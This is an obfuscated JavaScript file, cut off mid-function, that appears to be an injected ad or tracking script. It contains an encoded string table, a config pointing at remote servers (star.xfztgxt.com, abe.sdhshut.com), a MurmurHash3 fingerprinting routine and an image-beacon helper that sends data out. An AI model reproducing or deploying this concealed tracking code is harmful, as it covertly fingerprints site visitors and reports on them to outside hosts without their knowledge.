_0x5ec5d1=['CMv2B2TLt2jQzwn0vvjm','jYb3Awr0Ad0NmtaWjsC+','z3zK','y2fSBfbOyw50B20','y2XPzw50','CgfKzgLUz0jVDhrVBq','Aw5Z','ywnRAw1Npte','ywnSAwnR','lYPSB2Dtzxj2zxiQlW','C3LUyW','AgLZDg9YEq','kd0Ow14Mi10QkxWMFcn8jcK','zg9TywLU','q2XPy2S','zgv2AwnLB3jPzw50yxrPB24','ywXWAge','BMfTzq','y2fUDMfZ','yw5PBwf0Aw9U','D2fWrMvKza','5BM/5zgk5zU+54Mh5zYW5z2a5lII5AsXoIa','[base64]','z3jY','CgfYyw1Z','pgrPDIbJBgfZCZ0NCgLJx2L0zw0NpJXKAxyGy2XHC3m9j3bPyYC+pgeGAhjLzJ0N','CMvSyxrPDMu','y29UDgfPBMvY','ywnR','zgL2','y29UDgvUDa','pgLTzYaGAwq9j2zLzwqTAw1Hz2uNihnYyZ0N','C3r5Bgu','ywXWAgfIzxrPyW','y2XPzw50wa','yuXPC3q','zMvLzc1JB250zw50','AhjLzG','ChG7AgvPz2H0oG','vhbStMfTzq','C2v0vgLTzq','Aw50zxj2ywW','re9nq29UDgvUDeXVywrLza','CMvHzhK','qvr5Cgu','C3bLy3nuExbL','Cg9ZAxrPB246igfIC29SDxrLoW','Cg9ZAxrPB246zML4zwq7CMLNAhq6mtbWEdT0B3a6mtaWChG7zgLZCgXHEtPIBg9JAZT6lwLUzgv4oJiXndC0odm2ndC7D2LKDgG6','Dg9tDhjPBMC','q29UDgvUDc1uExbL','DhLWzq','ChjLzML4','C2HVD19PBwCT','CMLNAhrcB3r0B20','Cgf0Aa','Dg9W','zxHWB3j0CW','jMnJCg09mq','y29UBMvJDgLVBG','Dgv4DejHC2vSAw5L','C3rVCMfNzvnLCNzLCG','x19VBwLUx3nSAwrLuMLNAhqGms41CYbMB3j3yxjKCW','AgvHza','B25HyM9YDa','BgvMDenLBNrLCG','BMfTzt0','oduYodaXqu9et3jl','B25mB2fKqwz0zxi','ihjPz2H0oIa2ChG7ihrVCdOGnNb4','CMDIkdi1nsWYntuSmcK','lM9LzG','D2fWvgv4Da','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','yMXVy2S','y3jLyxrLt2jQzwn0vvjm','rNvUy3rPB24','Dg9mB3DLCKnHC2u','tgLZDa','BNvTyMvY','D2fWu3bSyxnOu3rHDhm','pgLUCYbZDhLSzt0IzgLZCgXHEtPUB25LiwLTCg9YDgfUDciGAwq9iG','Dg91y2HZDgfYDa','C2v0qxr0CMLIDxrL','zxHWAxjLCW','AwzYyw1L','zMLSBa','yxbWzw5Kq2HPBgq','yxn5BMm','yMvNAw5qyxrO','yMLUza','B25YzwfKExn0yxrLy2HHBMDL','icaGicaGidWVzgL2pGO','y2XPzw50wq','z2fTBwe','B3b2','Bg9JyxrPB24','iJ48l2rPDJ4k','mtmWnJmYCw9zAhbT','ywnJzwXLCMf0Aw9Usw5JBhvKAw5Nr3jHDML0Eq','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','z3vPza','phn0EwXLpI5MzwvKlxDYyxbWzxj7D2LKDgG6','nZG2CMrNBhfK','uMvMCMvZAa','BxnNpq','ihfX','ywrIExvUAw9U','Dg91y2HLCW','psHBxJTDkIKOo3WKkq','zg9Uzq','Aw5UzxjuzxH0','z2v0q29VA2LL','yM9KEq','lYP1BMLVBLbYzwzPEcOV','D2vIq291CgXLDa','CMLNAhq','q3jLyxrPDMu','BMf2AwDHDg9Y','zMXVB3i','pgrPDIbJBgfZCZ0IAw1Hz2vZiJ4','x3bOyw50B20','y3jLyxrLrwXLBwvUDa','ChjVDg90ExbL','zMLSBfjLy3q','mhGW','C2v0q29VA2LL','D2vIue9q','CgfKzgLUz0XLzNq','icaGidXHigHYzwy9iG','mY4WlJa','z2v0q29UDgv4Da','CMvHzhLjzNjHBwveAxnWBgf5igvYCM9Y','vgv4DfrPDgXL','C3rHDgu','lhrVB2XIyxi9msXSB2nHDgLVBJ0XlhrPDgXLyMfYpteSBwvUDwjHCJ0XlhnJCM9SBgjHCNm9msXYzxnPEMfIBgu9msXKAxjLy3rVCMLLCZ0Xlhn0yxr1CZ0X','CMDIkdi1nsWWldi1nsK','lYPHzhvUAxqQlW','ug9ZAxrPB24','zg9JDw1LBNrfBgvTzw50','CMvHzhLjBwDeAxnWBgf5','pgrPDIbJBgfZCZ0IDgL0BguIpG','zgnJ','y3nZvgv4Da','BgvMDa','D2fWtwLUqwroB0nSB3nL','zMLUzeLe','CMfUzg9T','C2XPy2u','CMvTB3zLq2HPBgq','yNL0zuXLBMD0Aa','x193yxbtCgXHC2G','CgX1z2LUCW','C3rHDhvZ','pc9KAxy+pc9HpG','pgrPDIbJBgfZCZ0ICM93iJ4','DxrPBhm','y3bT','C2HVDY0','z2v0qwXSugfYyw0','CMvZCg9UC2u','q3jLyxrPDMvuExbL','CMLNAhruB3a','BgvUz3rO','B3bLBMvY','Aw5SAw5L','DgfYz2v0','CMLK','v2LKDgG','BgvMDfrVCa','z2v0qMf0DgvYEq','C2HPzNq','qwr1BML0','kf58icK','x2jSyw5R','D3jPDgu','ChvZAa','y29UC29Szq','w29IAMvJDca','Aw1Hz2u','rxjYB3i','y2HHCKnVzgvbDa','AgfZt3DUuhjVCgvYDhK','ltGWChG','[base64]','C2v0uMvXDwvZDeHLywrLCG','B25SB2fK','Dw5RBM93BG','BM9Kzq','pc9KAxy+pc9KAxy+pc9HpG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGmdTSzwz0oJa7D2LKDgG6','BwLTzvr5CgvZ','[base64]','zMvLzc10AxrSzq','t1bftG','lYPMAw5NzxjWCMLUDcOV','zMXHC2G','zgL0','yM9VBgvHBG','zNvUy3rPB24','Dg9htvrtDhjPBMC','sgvPz2H0','CMvTB3zLrxzLBNrmAxn0zw5LCG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGntaLo2XLzNq6iduWjtT0CMfUC2zVCM06ihrYyw5ZBgf0zsGTntaLlc01mcuPoY13zwjRAxqTDhjHBNnMB3jToIb0CMfUC2XHDguOltuWjsWTntaLktT3Awr0AdO','BxnnyxHuB3vJAfbVAw50CW','m3b4','EwvZ','ANnVBL8','[base64]','CMvHzhLtDgf0zq','zxHLyW','ChG7D2LKDgG6ideWmcu7','zNjVBunOyxjdB2rL','BwLJCM9TzxnZzw5Nzxi','D2LKDgG','C2nYB2XSvg9W','lYPZDg9YywDLu2vYDMvYkI8','igXLzNq6idzWEdSGyM90Dg9ToIa2ChG','CgfYzw50tM9Kzq','Dgv4DefSAwDU','y29VA2LL','z2v0ugfYyw1LDgvYqNLoyw1L','yxzHAwXizwLNAhq','r0vu','mtaWjq','pc9IB2r5pJWVAhrTBd4','DxjS','AhrTBa','Dgv4Dc9ODg1S','D2vIqM5UywvYmtaW','DgL0Bgu','CxvLCNK','pc9KAxy+','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTDxjSiIaGC3r5Bgu9iG','pgeGAhjLzJ0IlY8','y2XPy2S','lMPWzW','Bgv2zwW','zM9UDfnPEMu','y2XVC2vqyxrO','shrTBa','[base64]','iIb0yxjNzxq9iL9IBgfUAYiGC3r5Bgu9iMrPC3bSyxK6yMXVy2S7iJ48zgL2ignSyxnZpsjYB3CIpJXKAxyGy2XHC3m9iMLTywDLCYi+pgLTzYbZCMm9iG','zMLYC3rdAgLSza','[base64]','Cg9W','EKLUzgv4','C3vIC3rYAw5N','Cg9ZAxrPB246zML4zwq7BgvMDdOXmhb4o3rVCdOXmdbWEdTKAxnWBgf5oMjSB2nRo3OTAw5KzxG6mJe0nZq4mZy0nZT3Awr0AdO','zMvLzc1IDg4','C2HVD0LTz0LK','l2fYzwjVB3q','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','iJ4k','rgLZCgXHEuXVz28','Dgv4DejVBgq','CgHHBNrVBq','zMvLzc1IB3r0B20','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTyNrUiIaGC3r5Bgu9iG','zg9JDw1LBNq','Bg9HzfnJCMLWDeH0BwW','pgeGAhjLzJ0I','i2y2ma','z2v0ugfYyw1LDgvY','Aw5PDa','lYPHu2vYDMvYkI8','zMfJDg9YEq','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLigrLzIiGihn0EwXLpsi','C3r5BgvtAgvLDa','u3r5Bgu','yxjYyxLIDwzMzxi','C2HHA2u','zxjYB3i','Cg9ZAxrPB24','zgLPDa','Dg9eyxrHvvjm','C2LUz2XL','zgnS','DgfKyq','AgfYzhDHCMvdB25JDxjYzw5JEq','Bg9Nu2vYDMvY','Aw5KzxHpzG','BgfUz3vHz2vZ','Dgv4Dc9JC3m','BwvZC2fNzq','CMvJDa','oYbWyxrOpq','D2vIue9qu3rHDhm','pgrPDIbJBgfZCZ0IyNrUiJ4','B2f2','z2v0qM91BMrPBMDdBgLLBNrszwn0','mhb4','Bwf0y2G','z2v0qxr0CMLIDxrL','B3bLBG','yNvMzMvY','CM91BMq','y21U','Dgv4Dfn0EwXL','zgLZCgXHEtOGyMXVy2S7Cg9ZAxrPB246zML4zwq7Dg9WoJa7BgvMDdOWo3OTAw5KzxG6mJe0nZq4mZy0nZSGD2LKDgG6ideWmcu7AgvPz2H0oJeWmcu','AM9PBG','BwfPBG','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLihrVCciGC3r5Bgu9iG','CMvWBgfJzq','we1mshr0CfjLCxvLC3q','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwjVDhrVBsiGC3r5Bgu9iG','ChjVy2vZCW','icaGidWVzgL2pJWVyt4k','lgXLzNq9mcX0B3a9ma','Aw5Uzxjive1m','vvjm','CNvU','igXLzNq6idzWEdT0B3a6ntaLo21HCMDPBI10B3a6ic0Xmhb4','yNv0Dg9U','yxr0ywnOrxzLBNq','y2fUDMfZv2LUzgLUzW','D2fWvg9WqMfUBMvY','zgLZCgXHEq','B250B3vJAhn0yxj0','ugXHDgzVCM0','yM9YzgvY','vennB2q','mZyXndG4meDxz3Hqza','zgv0ywnOrxzLBNq','CMLNAhrdzw50zxi','xcqM','zMXLEdOUmW','BM9UzsaHAw1WB3j0yw50','zMLSBfrLEhq','yxjJ','zML4zwq','if9FENLFyw5PBwf0zwqGx196Ev9PBMzPBML0zq','x19VBwLUx3nSAwrLtgvMDcaXlJvZigzVCNDHCMrZ','nJm0mJD3z01tCNC','D2fWqMfUBMvY','C3jJ','D2fWq2XVC2vcDg4','D2vIvhvxzw4','y2XPzw50sgvPz2H0','pc9KAxy+cG','D2fWrML4zwrcyw5Uzxi','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTywqIpUw5V+wrIJWVzgL2pGO','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwnVBNrLBNqIicbZDhLSzt0I','mtHWDcbbCMLHBa','BM9Uzq','BgfUz3vHz2u','yMfJA2DYB3vUzenVBg9Y','zMvLzc1PBwfNzq','CgfKzgLUz1rVCa','ywrKrxzLBNrmAxn0zw5LCG','ndaWmZG0nxDHC2zesa','DgfNtMfTzq','zg9JDw1LBNrnB2rL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ4','CgfKzgLUz1jPz2H0','C3bSAwnL','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','C2vUza','rMvLzeHVCML6B250ywW','y2nWBt0X','Bg9N','yM90Dg9T','AgvPz2H0','oYbKB21HAw49','t2jQzwn0','DgHLBG','[base64]','phn0EwXLpMf7D2LKDgG6','qNv0Dg9Uvgv4Da','C3bSAxq','pc9HpJWVzgL2pJWVzgL2pG','CMvXDwvZDa','zxzLBM9Kza','z2XVyMfS','CgXHDgzVCM0','CMvMzxjYzxi','zM9UDa','iJ7ORR/PL67NVzhNQ5K8l2rPDJ4k','AxnVBKXVywrbzNrLCG','zgv2AwnLBw90Aw9U','C2v0u3r5Bgu','yM9YzgvYq29SB3i','C2nYB2XSAw5N','DhbSq2XHC3m','zM9UDezHBwLSEq','y2XHC3noyw1L','B19MCMfTzwfUxW','CMvHzhLjzNjHBwveAxnWBgf5','rML4zwq','CMDIkdaSmJu1ldi1nsK','vu5nqvnlrurFvKvore9sx1DfqKDm','Dw5KzwzPBMvK','CNvIyMvYqMfUza','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYbIB3r0B206idbWEdTYAwDODdOGmhb4o3DPzhrOoG','mhGX','Bg9NBW','D2vI','C3DPBMC','D2vIvgv4Da','Aw5Zzxj0qMvMB3jL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ48l2rPDJ48zgL2ignSyxnZpsj0AxrSzsi+','B25JBgLJAW','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','twLJCM9ZB2z0lLHnteH0Dha','y2fSBa','x196Ev8','AxnqB2LUDeLUugf0Aa','D2fWtwLUqwq','venizwLNAhq','yM91BMnL','y2HHCNnLDa','z2v0rwXLBwvUDhncEvrHz05HBwu','z2v0rwXLBwvUDej5swq','mteXmtKXnZz0DLryDhi','C3bHBG','CgL4zwW','mti4otKXoez6wu1qwG','zMvLzc1YB290','CgvYBwLZC2LVBNm','zMfSC2u','u2HVDW','mdaWmdaWmda','jMnJCg09msz0ywnRpte','wZ8Mxq','zMLSBfn0EwXL','y29SB3i','D2vIuMLNAhrgBg9HDa','pgrPDIbJBgfZCZ0IzMvLzc13CMfWCgvYia','zMvLzc13CMfWCgvY','DgvZDa','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYaGicbIB3r0B206ideWmhb4o3jPz2H0oIaXmhb4o3DPzhrOoG','y2fUig5VDcbNzxqGBw9KDwXLigj5igzYB20GB2PZoIa','[base64]','qMLKzgLUzW','lteWChG','D2fWqM90Dg9TqMfUBMvY','C3vIC3rY','qwn0AxzLwe9IAMvJDa','l2jPzd8','DgHYB3C','C2nYzwvU','Bw9IAwXL','ChvSC2u','oYbZzwn1CMu','mtmWChG'];_0x3430=function(){return _0x5ec5d1;};return _0x3430();}(function(_0x4b9344,_0x3e4168){var _0x3ec197=_0x1e61,_0x315eda=_0x4b9344();while(!![]){try{var _0x53ca45=parseInt(_0x3ec197(0x27b))/0x1+parseInt(_0x3ec197(0x21c))/0x2+parseInt(_0x3ec197(0x1be))/0x3+-parseInt(_0x3ec197(0x29a))/0x4+parseInt(_0x3ec197(0x1da))/0x5+-parseInt(_0x3ec197(0x29f))/0x6*(parseInt(_0x3ec197(0x1c9))/0x7)+-parseInt(_0x3ec197(0x219))/0x8;if(_0x53ca45===_0x3e4168)break;else _0x315eda['push'](_0x315eda['shift']());}catch(_0x38e6af){_0x315eda['push'](_0x315eda['shift']());}}}(_0x3430,0xda3f7),(function(){'use strict';var _0x555307=_0x1e61;var _0x1976c7={'var':_0x555307(0x2ba),'fingerprint':"006dd463-fa9a-11f0-b92d-42010aaa0008",'aServer':"https://star.xfztgxt.com",'logServer':"https://star.xfztgxt.com",'storageServer':"https://abe.sdhshut.com",'prefix':"2377029035902478992",'adunit':"",'sync':'true'},_0x57e2fa=_0x555307(0x1ba)in window||navigator['maxTouchPoints']>0x0||navigator[_0x555307(0x148)]>0x0,_0x5b2cc0=[],_0x4d8b15=[],_0x272c56=[],_0x572870=[],_0x5167dc=_0x555307(0x137),_0x2cdce3=_0x555307(0x18c);function _0x5da9c6(_0xced135,_0x1ff54e){var _0xa932ff=_0x555307,_0x498d91=function(_0x14d40e,_0x12111f){_0x14d40e=[_0x14d40e[0x0]>>>0x10,_0x14d40e[0x0]&0xffff,_0x14d40e[0x1]>>>0x10,_0x14d40e[0x1]&0xffff],_0x12111f=[_0x12111f[0x0]>>>0x10,_0x12111f[0x0]&0xffff,_0x12111f[0x1]>>>0x10,_0x12111f[0x1]&0xffff];var _0x42260e=[0x0,0x0,0x0,0x0];return _0x42260e[0x3]+=_0x14d40e[0x3]+_0x12111f[0x3],_0x42260e[0x2]+=_0x42260e[0x3]>>>0x10,_0x42260e[0x3]&=0xffff,_0x42260e[0x2]+=_0x14d40e[0x2]+_0x12111f[0x2],_0x42260e[0x1]+=_0x42260e[0x2]>>>0x10,_0x42260e[0x2]&=0xffff,_0x42260e[0x1]+=_0x14d40e[0x1]+_0x12111f[0x1],_0x42260e[0x0]+=_0x42260e[0x1]>>>0x10,_0x42260e[0x1]&=0xffff,_0x42260e[0x0]+=_0x14d40e[0x0]+_0x12111f[0x0],_0x42260e[0x0]&=0xffff,[_0x42260e[0x0]<<0x10|_0x42260e[0x1],_0x42260e[0x2]<<0x10|_0x42260e[0x3]];},_0x18e39e=function(_0x5f2971,_0x28795f){_0x5f2971=[_0x5f2971[0x0]>>>0x10,_0x5f2971[0x0]&0xffff,_0x5f2971[0x1]>>>0x10,_0x5f2971[0x1]&0xffff],_0x28795f=[_0x28795f[0x0]>>>0x10,_0x28795f[0x0]&0xffff,_0x28795f[0x1]>>>0x10,_0x28795f[0x1]&0xffff];var _0x151fbd=[0x0,0x0,0x0,0x0];return _0x151fbd[0x3]+=_0x5f2971[0x3]*_0x28795f[0x3],_0x151fbd[0x2]+=_0x151fbd[0x3]>>>0x10,_0x151fbd[0x3]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x2]*_0x28795f[0x3],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x3]*_0x28795f[0x2],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x1]*_0x28795f[0x3],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x2]*_0x28795f[0x2],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x3]*_0x28795f[0x1],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x0]+=_0x5f2971[0x0]*_0x28795f[0x3]+_0x5f2971[0x1]*_0x28795f[0x2]+_0x5f2971[0x2]*_0x28795f[0x1]+_0x5f2971[0x3]*_0x28795f[0x0],_0x151fbd[0x0]&=0xffff,[_0x151fbd[0x0]<<0x10|_0x151fbd[0x1],_0x151fbd[0x2]<<0x10|_0x151fbd[0x3]];},_0x23bd6a=function(_0x348afd,_0x1e9f2a){_0x1e9f2a%=0x40;if(_0x1e9f2a===0x20)return[_0x348afd[0x1],_0x348afd[0x0]];else return _0x1e9f2a<0x20?[_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a,_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a]:(_0x1e9f2a-=0x20,[_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a,_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a]);},_0x27c66c=function(_0x3ed6a1,_0x3460ae){_0x3460ae%=0x40;if(_0x3460ae===0x0)return _0x3ed6a1;else return _0x3460ae<0x20?[_0x3ed6a1[0x0]<<_0x3460ae|_0x3ed6a1[0x1]>>>0x20-_0x3460ae,_0x3ed6a1[0x1]<<_0x3460ae]:[_0x3ed6a1[0x1]<<_0x3460ae-0x20,0x0];},_0x36ea01=function(_0x48dc60,_0x50e927){return[_0x48dc60[0x0]^_0x50e927[0x0],_0x48dc60[0x1]^_0x50e927[0x1]];},_0x596477=function(_0x21dacb){return _0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xff51afd7,0xed558ccd]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xc4ceb9fe,0x1a85ec53]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb;};_0xced135=_0xced135||'',_0x1ff54e=_0x1ff54e||0x0;var _0x225f47=_0xced135['length']%0x10,_0x3ed4f4=_0xced135['length']-_0x225f47,_0x36732f=[0x0,_0x1ff54e],_0x4ef0c9=[0x0,_0x1ff54e],_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0],_0x19f607=[0x87c37b91,0x114253d5],_0x362d71=[0x4cf5ad43,0x2745937f];for(var _0xd0a053=0x0;_0xd0a053<_0x3ed4f4;_0xd0a053=_0xd0a053+0x10){_0x24e06d=[_0xced135['charCodeAt'](_0xd0a053+0x4)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0x5)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)&0xff)<<0x18,_0xced135['charCodeAt'](_0xd0a053)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)&0xff)<<0x18],_0x212511=[_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0xd)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xe)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xf)&0xff)<<0x18,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x8)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)&0xff)<<0x8|(_0xced135['charCodeAt'](_0xd0a053+0xa)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)&0xff)<<0x18],_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d),_0x36732f=_0x23bd6a(_0x36732f,0x1b),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x36732f=_0x498d91(_0x18e39e(_0x36732f,[0x0,0x5]),[0x0,0x52dce729]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511),_0x4ef0c9=_0x23bd6a(_0x4ef0c9,0x1f),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x4ef0c9=_0x498d91(_0x18e39e(_0x4ef0c9,[0x0,0x5]),[0x0,0x38495ab5]);}_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0];switch(_0x225f47){case 0xf:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135['charCodeAt'](_0xd0a053+0xe)],0x30));case 0xe:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xd)],0x28));case 0xd:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)],0x20));case 0xc:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)],0x18));case 0xb:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xa)],0x10));case 0xa:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)],0x8));case 0x9:_0x212511=_0x36ea01(_0x212511,[0x0,_0xced135['charCodeAt'](_0xd0a053+0x8)]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511);case 0x8:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)],0x38));case 0x7:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)],0x30));case 0x6:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x5)],0x28));case 0x5:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x4)],0x20));case 0x4:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)],0x18));case 0x3:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)],0x10));case 0x2:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)],0x8));case 0x1:_0x24e06d=_0x36ea01(_0x24e06d,[0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053)]),_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d);}return _0x36732f=_0x36ea01(_0x36732f,[0x0,_0xced135['length']]),_0x4ef0c9=_0x36ea01(_0x4ef0c9,[0x0,_0xced135[_0xa932ff(0x11f)]]),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x36732f=_0x596477(_0x36732f),_0x4ef0c9=_0x596477(_0x4ef0c9),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),(_0xa932ff(0x221)+(_0x36732f[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x36732f[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x4ef0c9[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))['slice'](-0x8)+('00000000'+(_0x4ef0c9[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8);}function _0x445ca1(_0x212ba3){return function(_0x5c2dc7){var _0x593194=_0x1e61;return{}[_0x593194(0x269)][_0x593194(0x210)](_0x5c2dc7)===_0x593194(0x12e)+_0x212ba3+']';};}function _0x10dbd5(_0x3a531f){var _0x60b048=_0x555307;return encodeURIComponent(_0x3a531f)[_0x60b048(0x1ab)](/[!'()*]/g,function(_0x1c3a4){var _0x422f1d=_0x60b048;return'%'+_0x1c3a4[_0x422f1d(0x131)](0x0)[_0x422f1d(0x269)](0x10);});}function _0x3eb628(_0x48eaea){var _0x1bbac0=_0x555307,_0x3b31fe=new Image();_0x3b31fe[_0x1bbac0(0x1cb)]=_0x48eaea,_0x3b31fe[_0x1bbac0(0x136)]=_0x3b31fe['onerror']=_0x3b31fe['onabort']=function(){var _0x49a551=_0x1bbac0;_0x3b31fe=_0x3b31fe[_0x49a551(0x136)]=_0x3b31fe['onerror']=_0x3b31fe[_0x49a551(0x278)]=null;};}var _0x473616=navigator,_0x1225d4={},_0xa5ea=_0x445ca1(_0x555307(0x1e8)),_0x1a25f4=_0x445ca1('String'),_0x4f4882=_0x445ca1(_0x555307(0x284)),_0x17a6e7=Array['isArray']||_0x445ca1('Array');function _0xf5e036(_0x48b3f5){var _0x58e9be=_0x555307;window[_0x58e9be(0x12d)]&&window['console'][_0x58e9be(0x1e4)](_0x48b3f5);}function _0x42fb96(_0x13d3b5){var _0x24593a=_0x555307;this[_0x24593a(0x24a)]=_0x13d3b5,this[_0x24593a(0x186)]=null;}function _0x5952aa(_0x6a86f6,_0x304174){if(!_0x6a86f6)return;var _0x44c963=_0x1225d4[_0x6a86f6]||(_0x1225d4[_0x6a86f6]=new _0x42fb96(_0x6a86f6));_0x44c963['factory']=_0x304174;}function _0x1e5313(_0x20470d){var _0x1af5df=_0x555307,_0x1f8949=_0x1225d4[_0x20470d];if(_0x1f8949)return _0x580c0c(_0x1f8949);else throw _0x1af5df(0x22b)+_0x20470d;}function _0x580c0c(_0x5190c6){var _0x33cd64=_0x555307;if(!_0x5190c6['exports']){_0x5190c6['exports']={};try{_0x5190c6[_0x33cd64(0x186)](_0x1e5313,_0x5190c6[_0x33cd64(0x271)],_0x5190c6);}catch(_0xd3b692){_0xf5e036(_0xd3b692);}}return _0x5190c6[_0x33cd64(0x271)];}function _0x23bf32(_0xe35621,_0x1a03b1){var _0x8c570a=_0x555307;_0x1a25f4(_0xe35621)&&(_0xe35621=[_0xe35621]);for(var _0x1a1323=0x0;_0x1a1323<_0xe35621[_0x8c570a(0x11f)];_0x1a1323++){var _0x22bf66=_0x1e5313(_0xe35621[_0x1a1323]);typeof _0x1a03b1===_0x8c570a(0x143)&&_0x1a03b1(_0x22bf66);}return _0x22bf66;}function _0x848e92(_0x2105f6,_0x1364b7){var 